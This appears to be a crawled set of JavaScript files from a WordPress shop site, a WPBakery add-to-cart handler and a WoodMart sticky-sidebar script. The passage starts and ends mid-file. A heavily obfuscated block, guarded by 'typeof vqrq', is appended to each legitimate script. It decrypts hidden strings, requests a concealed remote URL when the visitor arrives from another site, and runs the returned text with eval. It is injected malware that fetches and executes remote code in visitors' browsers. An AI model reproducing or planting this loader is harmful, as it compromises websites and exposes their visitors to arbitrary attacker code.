t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0
body_size: 3364
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/themes/theme/js/scripts/wc/stickySidebarBtn.min.js?ver=6.1.1
body_size: 3285
content:
!function(a){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.stickySidebarBtn()}),woodmartThemeModule.stickySidebarBtn=function(){var b=a(".wd-show-sidebar-btn"),c=a(".wd-sidebar-opener.wd-on-shop:not(.toolbar)");if(!(c.length<=0||b.length<=0||woodmartThemeModule.$window.width()>=1024)){var d=function(){b.offset().top+b.outerHeight()<woodmartThemeModule.$window.scrollTop()?c.addClass("wd-sticky"):c.removeClass("wd-sticky")};d(),woodmartThemeModule.$window.on("scroll",d),woodmartThemeModule.$window.on("resize",d)}},a(document).ready(function(){woodmartThemeModule.stickySidebarBtn()})}(jQuery);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new 